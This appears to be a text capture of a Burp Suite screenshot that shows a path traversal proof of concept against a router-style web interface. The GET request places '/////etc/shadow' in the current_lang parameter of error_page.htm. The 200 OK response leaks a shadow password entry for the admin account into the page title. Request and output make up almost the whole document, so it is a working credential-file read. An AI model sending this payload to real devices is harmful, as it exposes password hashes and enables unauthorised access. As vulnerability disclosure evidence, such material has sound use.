 Request
Pretty Raw Hex \n
1 GET /error_page.htm?current_lang=/////etc/shadow HTTP/1.1
2 Host: 127.0.0.1
3 Connection: close
4 Content-Length: 0
5 User-Agent: Mozilla/5.0
6 Referer: https://127.0.0.1/Main_Login.asp
7
8
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xh
13 <html xmlns="http://www.w3.org/1999/xhtml">
14 <html xmlns:v>
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
17 <meta charset="utf-8" />
18 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
19 <meta HTTP-EQUIV="Expires" CONTENT="-1">
20 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable
21 <link rel="icon" href="images/favicon.png">
22 <title>
nadmin:$1$2x7 :0:0:99999:7:0:0: - nadmin:
</title>
23 <script type="text/JavaScript" src="/js/jquery.js">
</script>
24 <style>
25 body{
Search...
0 matches